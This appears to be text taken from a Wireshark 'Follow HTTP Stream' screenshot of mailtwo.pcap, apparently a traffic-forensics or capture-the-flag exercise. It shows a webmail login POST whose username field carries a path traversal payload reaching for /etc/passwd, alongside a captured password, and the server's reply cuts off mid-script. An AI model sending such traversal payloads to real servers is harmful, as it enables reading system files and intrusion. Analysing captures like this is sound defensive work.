 Wireshark · 追踪 HTTP 流 (tcp.stream eq 2814) · mailtwo.pcap
POST /webmail/index.php?action=login&module=operate&web=1 HTTP/1.1
Content-Length: 159
Content-Type: application/x-www-form-urlencoded
Referer: http://192.168.32.187:80/
Cookie: PHPSESSID=h4udusa5e5rjr7hsa6vf0i2in0
Host: 192.168.32.187
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.21
Accept: */*
domain=test.com&enter=true&language=zh_TW&password=g00dPa%24%24w0rD&username=../.../.././../.../.././../.../.././../.../.././../.../.././../.../.././../.../.././etc/passwdHTTP/1.1 200 OK
Server: nginx/1.6.0
Date: Wed, 08 Aug 2018 07:43:19 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 307
Connection: keep-alive
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
<html>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<body>
<script>
if (alert("..........................................")) {
window.location.href="index.php?module=view&action=login";